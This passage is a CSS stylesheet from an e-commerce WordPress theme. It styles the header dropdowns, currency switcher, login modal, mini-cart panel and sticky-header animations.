.currency-language .dropdown a {
	display: inline-block;
	font-family: 'sofia_prosemibold', sans-serif;
	position: relative;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
}
.currency-language .dropdown > a {
	height: 36px;
	line-height: 34px;
	padding: 0 28px 0 20px;
	border: 1px solid;
	border-radius: 20px;
	border-color: rgba(0, 0, 0, 0.2);
	color: #232529;
}
.header-color-light .currency-language .dropdown > a {
	border-color: rgba(255, 255, 255, 0.2);
	color: #ffffff;
}
.currency-language .dropdown > a::after {
	content: "\f107";
	display: block;
	width: 0;
	height: 0;
	font-family: Fontawesome, sans-serif;
	position: absolute;
	right: 24px;
	margin: auto;
	float: right;
	top: 0;
	font-size: 14px;
}
.currency-language .dropdown > a:hover::after {
	border-color: #f33c3c transparent transparent transparent;
}
.header-control-right .currency-language > li {
	margin: 0;
}
.currency-language .dropdown > a:hover::before {
	border-color: #f33c3c;
}
.currency-language .dropdown .active a {
	color: #f33c3c;
}
/*dropdown-submenu*/
.dropdown > .submenu {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 150px;
	text-align: left;
	background-color: #fff;
	list-style: none;
	padding: 0 20px;
	border-radius: 3px;
	margin-top: 10px;
	z-index: 10;
	box-shadow: 0 5px 10px rgba(0, 0, 0, .08);
}
.dropdown.open > .submenu {
	opacity: 1;
	visibility: visible;
}
.dropdown > .submenu li {
	line-height: 38px;
}
.dropdown img {
	margin-right: 5px;
	position: relative;
	top: -2px;
}
/*currency_switcher*/
header .wcml_currency_switcher {
	width: auto;
	border: 1px solid rgba(0, 0, 0, 0.2);
	line-height: 36px;
	height: 36px;
	position: relative;
	margin-left: 10px;
	margin-right: 10px;
	top: -4px;
	border-radius: 20px;
	display: inline-block;
}
header.style-05 .wcml_currency_switcher {
	top: 0;
}
.header-color-light .wcml_currency_switcher {
	border-color: rgba(255, 255, 255, 0.2);
}
header .wcml_currency_switcher li {
	background: transparent;
	border: none !important;
}
header .wcml_currency_switcher li a {
	font-family: 'sofia_prosemibold', sans-serif;
	height: 36px;
	line-height: 32px;
	padding: 0 20px;
	color: #232529;
	letter-spacing: 0.1em;
	font-size: 14px;
}
.header-color-light .wcml_currency_switcher li a.wcml-cs-item-toggle {
	color: #ffffff;
}
header .wcml_currency_switcher li li a {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	letter-spacing: 0.2em;
	color: #333;
}
header .wcml_currency_switcher li li a:hover {
	color: #f33c3c;
}
header .wcml_currency_switcher li .wcml-cs-submenu {
	top: calc(100% + 9px);
	min-width: 150px;
	color: #000;
	background: #fff;
	border-radius: 3px;
	text-align: left;
	margin-top: 10px;
	border: none;
	box-shadow: 0 5px 10px rgba(0, 0, 0, .08);
}
header .wcml_currency_switcher li:hover, header .wcml_currency_switcher li:focus {
	background-color: transparent;
}
header .wcml_currency_switcher li a.wcml-cs-item-toggle:after {
	content: "\f107";
	border: none;
	position: absolute;
	right: 13px;
	top: 1px;
	font-family: Fontawesome, sans-serif;
}
/*block-account*/
.block-account {
	line-height: 44px;
	display: inline-block;
	font-family: 'sofia_promedium', sans-serif;
	font-size: 12px;
	letter-spacing: 0;
	text-transform: uppercase;
	color: #000000;
}
.block-account a {
	display: block;
	color: inherit;
	font-size: 22px;
}
/*Modal Popup*/
.md-modal {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 920px;
	max-width: -webkit-calc(100% - 30px);
	max-width: -moz-calc(100% - 30px);
	max-width: calc(100% - 30px);
	height: 588px;
	max-height: -webkit-calc(100% - 30px);
	max-height: -moz-calc(100% - 30px);
	max-height: calc(100% - 30px);
	z-index: 2000;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.md-show {
	visibility: visible;
}
.md-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	left: 0;
	z-index: 1000;
	opacity: 0;
	background: rgba(143, 27, 15, 0.8);
	-webkit-transition: transform 0.3s;
	-moz-transition: transform 0.3s;
	transition: transform 0.3s;
}
.md-show ~ .md-overlay {
	opacity: 1;
	visibility: visible;
}
/*popup login register*/
.md-content button {
	font-size: 30px;
	color: #a3a3a3 !important;
	display: block;
	top: 8px;
	right: 8px;
}
.mfp-content {
	width: 760px;
	max-width: -webkit-calc(100% - 20px);
	max-width: -moz-calc(100% - 20px);
	max-width: calc(100% - 20px);
	min-height: 588px;
}
.md-content {
	background: #ffffff;
	position: relative;
	border-radius: 3px;
	margin: 0 auto;
}
.cize-modal-content {
	padding: 90px 15px 90px 15px;
	margin: auto;
	box-shadow: 3px 7px 120px rgba(0, 0, 0, .07);
}
.cize-modal-content .nav-tabs {
	border: none;
	padding-bottom: 50px;
}
.nav > li > a:focus, .nav > li > a:hover {
	text-decoration: none;
}
.woocommerce-account .cize-modal-content .woocommerce .customer-form {
	margin-bottom: 0;
}
.customer-form .nav-tabs > li {
	float: none;
	margin-bottom: 0;
	text-align: center;
	width: 100%;
	position: absolute;
	opacity: 1;
	bottom: 0;
	left: 0;
	right: 0;
}
.customer-form .nav-tabs > li.active {
	opacity: 0;
	z-index: -1;
}
.customer-form .nav-tabs > li a {
	color: #232529;
	position: relative;
	padding-left: 0;
	padding-right: 0;
}
.customer-form .nav > li > a:focus,
.customer-form .nav > li > a:hover {
	text-decoration: none;
	background-color: transparent;
	opacity: 0.6;
}
.customer-form .nav-tabs > li > a::before {
	content: '';
	border-bottom: 2px solid;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
.customer-form .nav-tabs > li > a::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 10px;
	font-size: 18px;
	position: relative;
	top: 2px;
	transition: 0.8s;
}
.customer-form .nav-tabs > li > a:hover::after {
	margin-left: 20px;
}
.box-mobile-menu div.spec {
	overflow: visible;
	margin: 5px 0 10px;
}
.spec span {
	position: relative;
	padding: 0 10px;
}
.spec span::before {
	content: "";
	border-top: 1px solid #e4e4e4;
	position: absolute;
	top: 5px;
	right: 100%;
	width: 9999em;
}
.spec span::after {
	content: "";
	border-top: 1px solid #e4e4e4;
	position: absolute;
	top: 5px;
	left: 100%;
	width: 9999em;
}
/*block-minicart cize-mini-cart*/
.header.cize-minicart {
	display: inline-block;
	vertical-align: top;
}
.header .cize-minicart .mini-cart-icon {
	display: inline-block;
	font-family: 'sofia_promedium', sans-serif;
	font-size: 22px;
	text-transform: uppercase;
	line-height: 42px;
	position: relative;
	cursor: pointer;
	color: #000000;
}
.header.header-color-light .cize-minicart .mini-cart-icon {
	color: #ffffff;
}
.header .cize-minicart:hover .mini-cart-icon {
	color: #f33c3c;
}
.header .cize-minicart .mini-cart-icon .minicart-number {
	letter-spacing: 0;
	font-size: 14px;
	width: 22px;
	height: 22px;
	position: absolute;
	background: #f33c3c;
	color: #fff;
	justify-content: center;
	align-items: center;
	display: inline-flex;
	padding: 0;
	border-radius: 50%;
	font-weight: 400;
	top: 0;
	right: -22px;
	opacity: 1;
}
.header .minicart-canvas-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100vh;
	background-color: rgba(45, 51, 55, 0.66);
	z-index: 10;
}
.minicart-canvas-open .header .minicart-canvas-overlay {
	left: 0;
}
.minicart-canvas-open .header .minicart-content {
	right: 0;
}
.header .minicart-content {
	position: fixed;
	top: 0;
	bottom: 0;
	right: -440px;
	width: 440px;
	max-width: -webkit-calc(100% - 20px);
	max-width: -moz-calc(100% - 20px);
	max-width: calc(100% - 20px);
	background-color: #ffffff;
	padding-top: 0;
	z-index: 100001;
	transition: right 0.4s;
}
.admin-bar .header .minicart-content {
	top: 32px;
}
.header .header-mobile .minicart-content {
	top: 0;
}
.header .minicart-content-inner {
	position: relative;
	height: 100%;
	width: 100%;
	display: table;
}
.header .minicart-content-inner .minicart-title {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 14px;
	line-height: 46px;
	height: 45px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #000000;
	padding-bottom: 0;
	margin-bottom: 35px;
	text-align: center;
	position: relative;
}
.header .minicart-content-inner .minicart-title::before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	width: 219px;
	border-bottom: 1px solid #ecebeb;
}
.header .minicart-content-inner .minicart-title .minicart-title-inner {
	position: relative;
}
.header .minicart-content-inner .minicart-number-items {
	font-family: 'sofia_prosemibold', sans-serif;
	display: block;
	min-width: 22px;
	height: 22px;
	text-align: center;
	line-height: 20px;
	color: #ffffff;
	background-color: #f33c3c;
	position: absolute;
	right: -20px;
	top: -17px;
	border-left: 1px solid #ecebeb;
	border-radius: 50%;
}
.header .minicart-content-inner .close-minicart {
	display: inline-block;
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 7px;
	width: 45px;
	height: 45px;
	color: #999;
}
.header .minicart-content-inner .close-minicart:hover {
	color: #f33c3c;
}
.header .minicart-content-inner .close-minicart::before,
.header .minicart-content-inner .close-minicart::after {
	border-bottom: 2px solid;
	content: "";
	left: 14px;
	position: absolute;
	top: 21px;
	width: 14px;
}
.header .minicart-content-inner .close-minicart::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.header .minicart-content-inner .close-minicart::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
/*.minicart-list-items */
.header .minicart-list-items {
	position: relative;
	overflow-x: hidden !important;
	overflow-y: auto;
	height: calc(100% - 228px);
	display: block;
}
.header .minicart-items {
	list-style: none;
	padding: 0 30px;
}
.header .minicart-items .product-cart {
	overflow: hidden;
	position: relative;
	padding-bottom: 16px;
	padding-top: 16px;
	border-bottom: 1px solid #ecebeb;
	text-align: left;
}
.header .minicart-items .product-cart:first-child {
	padding-top: 0;
}
.header .minicart-items .product-cart:last-child {
	padding-bottom: 10px;
	margin-bottom: 0;
	border-bottom: none;
}
.header .minicart-items .product-cart .product-media {
	float: left;
	width: 70px;
	border: 1px solid #e4e4e4;
	border-radius: 3px;
}
.header .minicart-items .product-cart .product-detail {
	overflow: hidden;
	padding-left: 20px;
}
.header .minicart-items .product-name {
	width: calc(100% - 20px);
	margin-bottom: 3px;
	line-height: 18px;
}
.header .minicart-items .product-cart .product-detail .product-detail-info {
	overflow: hidden;
}
.header .minicart-items .product-cart .product-detail .product-detail-info .product-cost {
	float: left;
	line-height: 18px;
	color: #909297;
}
.header .minicart-items .product-cart .product-detail .product-detail-info .product-quantity {
	display: block;
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 13px;
	line-height: 24px;
	color: #232529;
	letter-spacing: 0.1em;
	margin-bottom: 2px;
}
.header .minicart-items .product-cart .product-remove {
	position: absolute;
	top: 16px;
	right: -5px;
}
.header .minicart-items .product-cart:first-child .product-remove {
	top: 0;
}
.header .minicart-items .product-cart .product-remove .remove {
	font-size: 0;
	color: #000000;
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	text-align: right;
	line-height: 20px;
	z-index: 1;
}
.header .minicart-items .product-cart .product-remove .remove > i {
	display: none;
}
.header .minicart-items .product-cart .product-remove .remove:hover {
	color: #f33c3c;
}
.header .minicart-items .product-cart .product-remove .remove::before,
.header .minicart-items .product-cart .product-remove .remove::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	top: 6px;
	left: 0;
	width: 13px;
}
.header .minicart-items .product-cart .product-remove .remove::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.header .minicart-items .product-cart .product-remove .remove::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.header .minicart-content-inner .subtotal {
	height: 67px;
	line-height: 67px;
	background-color: #eaeef5;
	color: #000000;
	padding: 0 33px;
	overflow: hidden;
	font-size: 22px;
	position: absolute;
	bottom: 69px;
	width: 100%;
	z-index: 1;
}
.header .minicart-content-inner .subtotal .total-title {
	float: left;
	font-size: 18px;
	font-family: 'sofia_bold', sans-serif;
}
.header .minicart-content-inner .subtotal .total-price {
	float: right;
	width: auto;
	display: block;
}
.header .minicart-content-inner .actions {
	overflow: hidden;
	position: absolute;
	width: 100%;
	bottom: 0;
	z-index: 2;
}
.header .minicart-content-inner .actions .button {
	width: 50%;
	display: block;
	float: left;
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 0.2em;
	height: 69px;
	line-height: 69px;
	color: #ffffff;
}
.header .minicart-content-inner .actions .button:hover {
	color: #f33c3c;
}
.header .minicart-content-inner .actions .button.button-viewcart {
	background-color: #2a2a2a;
}
.header .minicart-content-inner .actions .button.button-checkout {
	background-color: #000000;
}
/*empty minicart*/
.header .empty-wrap {
	display: block;
	position: absolute;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}
.header .empty-title {
	font-size: 36px;
	line-height: 1.2;
	color: #000000;
	text-align: center;
	max-width: 80%;
	margin: 0 auto;
	position: relative;
	background-color: #fff;
	margin-bottom: 60px;
}
.header .empty-title::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 10%;
	width: 300px;
	border-bottom: 2px solid #dbdbdc;
	transform: rotate(-45deg);
	z-index: -1;
}
.header .to-cart {
	font-family: 'sofia_prosemibold', sans-serif;
	display: inline-block;
	text-align: center;
	margin-top: 12px;
	position: relative;
	padding-bottom: 9px;
	overflow: hidden;
}
.header .to-cart:hover {
	color: #f33c3c;
}
.header .to-cart::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	border-bottom: 2px solid #f33c3c;
	width: 100%;
}
.header .to-cart:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
.header .des-cart a {
	display: table;
	margin: 30px auto 0;
	text-align: center;
	line-height: 20px;
	border-bottom: 1px solid;
}
/*effect cize-minicart*/
.header .cize-minicart.is-adding-to-cart .minicart-content-inner > .minicart-list-items::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(247, 247, 247, .8);
	z-index: 1;
}
.header .cize-minicart.is-adding-to-cart .minicart-content-inner > .minicart-list-items::after {
	width: 48px;
	height: 48px;
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #000;
	animation: spinner .6s linear infinite;
	-webkit-animation: spinner .6s linear infinite;
	z-index: 999;
}
.header .minicart-items .product-cart.loading::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(247, 247, 247, .8);
}
.header .minicart-items .product-cart.loading::after {
	width: 30px;
	height: 30px;
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #000;
	animation: spinner .6s linear infinite;
	-webkit-animation: spinner .6s linear infinite;
	z-index: 999;
}
/* ==========================================================================
3.6 HEADER STICKY
============================================================================ */
@media (min-width: 1200px) {
	.header-position.fixed {
		max-width: 100%;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 100;
		background-color: rgba(255, 255, 255, 1);
		box-shadow: 0 3px 10px rgba(0, 0, 0, 0.05);
	}
	.header-position.fixed .header-middle-inner {
		padding: 20px 0 !important;
	}
	.header-position.fixed:not(.hide-header) {
		animation: move_down 0.4s ease 0s normal none 1 running;
		-o-animation: move_down 0.4s ease 0s normal none 1 running;
		-webkit-animation: move_down 0.4s ease 0s normal none 1 running;
	}
	.admin-bar .header-position.fixed:not(.hide-header) {
		top: 32px;
		animation: move_down_admin 0.4s ease 0s normal none 1 running;
		-o-animation: move_down_admin 0.4s ease 0s normal none 1 running;
		-webkit-animation: move_down_admin 0.4s ease 0s normal none 1 running;
	}
	.header-position.fixed.hide-header {
		top: -120px;
		animation: move_up 0.4s ease 0s normal none 1 running;
		-o-animation: move_up 0.4s ease 0s normal none 1 running;
		-webkit-animation: move_up 0.4s ease 0s normal none 1 running;
	}
	.admin-bar .header-position.fixed.hide-header {
		top: -120px;
		animation: move_up_admin 0.4s ease 0s normal none 1 running;
		-o-animation: move_up_admin 0.4s ease 0s normal none 1 running;
		-webkit-animation: move_up_admin 0.4s ease 0s normal none 1 running;
	}
	@keyframes move_down_admin {
		0% {
			top: -75px;
		}
		100% {
			top: 32px;
		}
	}
	@-webkit-keyframes move_down_admin {
		0% {
			top: -75px;
		}
		100% {
			top: 32px;
		}
	}
	@keyframes move_down {
		0% {
			top: -75px;
		}
		100% {
			top: 0;
		}
	}
	@-webkit-keyframes move_down {
		0% {
			top: -75px;
		}
		100% {
			top: 0;
		}
	}
	@keyframes move_up_admin {
		0% {
			top: 32px;
		}
		100% {
			top: -75px;
		}
	}
	@-webkit-keyframes move_up_admin {
		0% {
			top: 32px;
		}
		100% {
			top: -75px;
		}
	}
	@keyframes move_up {
		0% {
			top: 0;
		}
		100% {
			top: -75px;
		}
	}
	@-webkit-keyframes move_up {
		0% {
			top: 0;
		}
		100% {
			top: -75px;
		}
	}
	.header-position.fixed .key-word-search {
		display: none;
	}
}
@media (max-width: 1024px) {
	.horizon-menu {
		display: none !important;
	}
	.header .minicart-content-inner .close-minicart {
		display: inline-block;
	}
}
@media (max-width: 767px) {
	.header .empty-title {
		font-size: 26px;
		margin-bottom: 60px;
	}
	.header .empty-title::before {
		top: 50%;
		left: 15%;
		width: 200px;
		z-index: -22;
	}
	.header .cize-minicart .mini-cart-icon .minicart-number {
		line-height: 22px;
	}
	.header .minicart-content {
		width: 360px;
		
	}
	.customer-form .nav-tabs > li > a::before {
		display: none;
	}
}
/* ==========================================================================
3.7 HEADER TABLE
============================================================================ */
.header-table {
	display: table;
	width: 100%;
	position: relative;
}
.header-table > * {
	display: table-cell;
	vertical-align: middle;
}
.header-table::before,
.header-middle-inner::after {
	content: '';
	display: table;
}
.header-table::after {
	clear: both;
}
/* ==========================================================================
3.10 HEADER STYLE
========================================================================== */
.header-wrap {
	position: relative;
	z-index: 4;
}
.header-position {
	transition: all 0.8s ease 0s;
}
.is-sticky .header-position {
	background-color: rgba(255, 255, 255, 0.8);
	box-shadow: 0 15px 25px rgba(0, 0, 0, 0.08);
}
.header-color-light .is-sticky .header-position {
	background-color: rgba(0, 0, 0, 0.8);
}
.header-pos-absolute .header-wrap {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 99;
}
.admin-bar .header-pos-absolute .header-wrap {
	top: 32px;
}
@media (max-width: 782px) {
	.admin-bar .header-pos-absolute .header-wrap {
		top: 46px;
	}
}
.header-wrap::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.header.style-04 .header-wrap::before {
	display: none;
}
.header-color-light .header-wrap::before {
	border-color: rgba(255, 255, 255, 0.2);
}
.header-table .header-control-wrap .search-block .search-form {
	opacity: 0;
	visibility: hidden;
	transition: 0.3s;
	width: 120px;
	-webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.04);
	-moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.04);
	box-shadow: 0 3px 20px rgba(0, 0, 0, 0.04);
}
.header-table .header-control-wrap .search-block.open .search-form {
	opacity: 1;
	visibility: visible;
	width: 100%;
	z-index: 1;
}
.header-table .header-control-wrap .reset-instant-search::before {
	content: '';
	position: fixed;
	top: 78px;
	left: 0;
	bottom: 0;
	width: 100vw;
	background-color: rgba(0, 0, 0, 0.5);
	height: 100vh;
	z-index: -1;
}
@media (max-width: 1366px) {
	.header-table .header-control-wrap .reset-instant-search::before {
		top: 56px;
	}
}
.header-table .header-control-wrap .block-account {
	display: inline-block;
	color: #232529;
	margin-left: 10px;
}
.header-table .header-control-wrap .cize-minicart {
	display: inline-block;
	margin-left: 15px;
	margin-right: 34px;
	color: #232529;
}
.header-table .header-control-wrap .header-search-box {
	display: inline-block;
	margin-left: 10px;
}
.header-table .header-control-wrap .header-search-box .search-icon {
	width: 131px;
	height: 76px;
	background-color: #f33c3c;
	font-size: 22px;
	text-align: center;
	line-height: 76px;
	margin: 0;
	color: #ffffff;
	transition: 0.3s;
	cursor: pointer;
}
.header-table .header-control-wrap .header-search-box .search-icon:hover {
	background-color: #232529;
	color: #ffffff;
}
.header-table .header-control-wrap .search-block .search-form {
	position: absolute;
	top: 50%;
	right: 0;
	padding: 0 120px;
	background-color: #ffffff;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.header-table .header-control-wrap .search-block .search-form .search-close {
	display: inline-block;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	color: #000000;
	cursor: pointer;
}
.header-table .header-control-wrap .search-block .search-form .search-fields {
	display: inline-block;
	margin-left: 20px;
	width: 100%;
}
.header-table .header-control-wrap .search-block .search-form .search-fields .search-field {
	height: 78px;
	line-height: 78px;
	width: 100%;
	border: none;
	text-align: center;
	font-size: 26px;
	color: #232529;
	padding-left: 0;
}
.header-table .header-control-wrap .search-block .search-form .search-fields .search-submit {
	width: 120px;
	text-align: center;
	border: none;
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	background-color: #ffffff;
	color: #232529;
	font-size: 22px;
}
/*.header.style-01*/
.header .logo {
	position: relative;
	top: -2px;
}
.header.style-01 .header-table {
	padding-left: 130px;
}
.header.style-01 .header-table .logo {
	display: inline-block;
}
.header.style-01 .header-table .horizon-menu {
	display: inline-block;
	padding-left: 40px;
}
/*.header.style-02*/
.header.style-02 .header-left {
	padding-left: 130px;
	width: 440px;
}
.header.style-02 .header-control-right {
	width: 440px;
}
.header.style-02 .header-center {
	text-align: center;
}
/*.header.style-03*/
.header.style-03 .header-left {
	padding-left: 120px;
	width: 45%;
}
.header.style-03 .header-control-right {
	width: 45%;
}
.header.style-03 .header-center {
	width: 10%;
	text-align: center;
}
/*.header.style-04*/
.header.style-04 .header-left .dropdown-inner {
	position: absolute;
	width: 1680px;
	max-width: 100%;
	top: 50%;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	margin-top: -14px;
	padding-left: 20px;
	padding-right: 20px;
}
.header.style-04 .header-left {
	padding-left: 132px;
	width: 45%;
}
.header.style-04 .header-control-right {
	width: 45%;
	/*position: relative;*/
}
.header.style-04 .header-center {
	width: 10%;
	text-align: center;
	position: relative;
}
/*.header-color-light*/
.header-color-light .horizon-menu .main-menu > .menu-item > a {
	color: #ffffff !important;
}
.header-color-light .header-table .header-control-wrap .block-account,
.header-color-light .header-table .header-control-wrap .cize-minicart {
	color: #ffffff;
}
.header-color-light .header-table .header-control-wrap .header-search-box .search-icon {
	background-color: #ffffff;
	color: #232529;
}
.header-color-light .header-table .header-control-wrap .header-search-box .search-icon:hover {
	background-color: #f33c3c;
	color: #ffffff;
}
/*link-dropdown*/
.link-dropdown {
	width: 30px;
	height: 16px;
	display: inline-block;
	padding-top: 3px;
}
.link-dropdown span {
	height: 2px;
	background-color: #232529;
	display: block;
	margin-bottom: 5px;
	position: relative;
	transition: 0.2s;
}
.link-dropdown span:nth-last-child(2) {
	width: 11px;
}
.link-dropdown span:last-child {
	width: 20px;
	margin-bottom: 0;
}
.header-menu.open .link-dropdown span:nth-last-child(2) {
	display: none;
}
.header-menu.open .link-dropdown span:first-child {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 30px;
	top: 9px;
	margin: 0;
}
.header-menu.open .link-dropdown span:last-child {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 30px;
	top: 7px;
}
.header.style-04 .main-header-content {
	position: fixed;
	width: 560px;
	height: 100vh;
	background-color: #ffffff;
	z-index: 99;
	top: 76px;
	left: -560px;
	transition: 0.4s;
	padding: 100px 0 0 120px;
}
.header-menu.open .main-header-content {
	left: 0;
}
.admin-bar .header.style-04 .main-header-content {
	top: 108px;
	padding: 96px 15px 0 120px;
}
.header.style-04 .main-header-content .scroll-wrapper {
	height: calc(100vh - 280px);
}
.header.style-04 .horizon-menu .main-menu > .menu-item {
	display: block;
	padding: 0;
}
.header.style-04 .horizon-menu .main-menu > .menu-item > a {
	line-height: 50px;
	font-size: 30px;
}
.header.style-04 .horizon-menu .main-menu .toggle-submenu {
	display: block;
	top: 0;
	transform: none;
}
.header.style-04 .horizon-menu .main-menu > .menu-item .submenu {
	left: 0 !important;
	width: 100% !important;
	padding: 0;
	position: static;
	opacity: 1;
	visibility: visible;
	margin: 0;
	display: none;
	transition: none;
	box-shadow: none;
}
.header.style-04 .horizon-menu .main-menu > .menu-item.parent:hover::before {
	display: none;
}
.header.style-04 .cize-demo.style-01 {
	margin-bottom: 0 !important;
}
.header.style-04 .cize-demo.style-01 img {
	display: none;
}
.header.style-04 .cize-demo.style-01 .demo-content {
	text-align: left;
}
.header.style-04 .cize-demo.style-01 .demo-button {
	position: relative;
	opacity: 1;
	visibility: visible;
	padding: 0;
	background-color: transparent;
	line-height: 36px;
	color: #666666;;
	font-size: 16px;
	transition: 0.4s;
	margin: 0;
}
.header.style-04 .cize-demo.style-01 .demo-button:hover {
	padding-left: 26px;
	color: #f43c3c;
}
.header.style-04 .cize-demo.style-01 .demo-button::before {
	display: none;
}
.header.style-04 .cize-demo.style-01 .demo-button::after {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 0;
	border-bottom: 1px solid #f43c3c;
	transition: 0.4s;
}
.header.style-04 .cize-demo.style-01 .demo-button:hover::after {
	width: 20px;
}
.header.style-04 [class^="vc_col-"],
.header.style-04 [class*="vc_col-"] {
	width: 100% !important;
}
.header.style-04 .cize-custommenu .title, .cize-newsletter .newsletter-title {
	margin-top: 12px;
	padding-bottom: 6px;
	margin-bottom: 6px;
}
.header.style-04 .cize-custommenu .title {
	padding-bottom: 10px;
}
.header.style-04 .privacy-menu > ul {
	padding: 0;
	margin-bottom: 40px;
}
.header.style-04 .privacy-menu > ul > li {
	list-style: none;
	padding: 0;
}
.header.style-04 .privacy-menu > ul > li > a:not(:hover) {
	color: #909297;
}
.header.style-04 .menu-social {
	padding-left: 69px;
	position: relative;
}
.header.style-04 .menu-social::before {
	content: '';
	width: 56px;
	border-bottom: 1px solid #232529;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
.header.style-04 .menu-social > a {
	margin-right: 12px;
}
.header.style-04 .cize-demo.style-04 img,
.header.style-04 .cize-demo.style-04 .demo-button {
	display: none;
}
.header.style-04 .cize-demo.style-04 .demo-content {
	position: static;
}
.header.style-04 .cize-demo.style-04 .demo-title {
	position: static;
	transform: none;
	line-height: 36px;
	font-size: 16px;
	transition: 0.4s;
	margin: 0;
	text-align: left;
}
.header.style-04 .cize-demo.style-04 .demo-title:hover {
	padding-left: 26px;
	color: #f43c3c;
}
.header.style-04 .cize-demo.style-04 .demo-title:hover::after {
	width: 20px;
}
.header.style-04 .cize-demo.style-04 .demo-title a:not(:hover) {
	color: #666666;
}
.header.style-04 .cize-demo.style-04 .demo-title::after {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 0;
	border-bottom: 1px solid #f43c3c;
	transition: 0.4s;
}
.admin-bar .header.style-04 .main-header-content .scroll-wrapper {
	position: relative;
	height: calc(100vh - 421px);
}
.header.style-04 .main-header-content .scroll-wrapper > .scroll-content {
	overflow-x: hidden !important;
	max-height: inherit !important;
	height: inherit !important;
}
.header.style-04 .horizon-menu .main-menu {
	padding-bottom: 10px;
}
.menu-bg .header.style-04 .main-header-content {
	top: 0;
}
.menu-bg.admin-bar .header.style-04 .main-header-content {
	top: 32px;
}
.header.style-04 .header-menu .cize-custommenu.style-02 {
	padding-bottom: 20px !important;
}
.header.style-04 .horizon-menu .main-menu > .menu-item .submenu:not(.megamenu) .menu-item {
	padding: 0;
}
.header.style-04 .horizon-menu .main-menu .menu-item .submenu .menu-item a {
	position: relative;
	display: inline-block;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.header.style-04 .horizon-menu .main-menu .menu-item .submenu .menu-item a::after {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 0;
	border-bottom: 1px solid #f43c3c;
	transition: 0.4s;
}
.header.style-04 .horizon-menu .main-menu .menu-item .submenu .menu-item a:hover::after {
	width: 20px;
}
.header.style-04 .horizon-menu .main-menu .menu-item .submenu .menu-item a:hover {
	padding-left: 26px;
}
.header.style-05 .header-left,
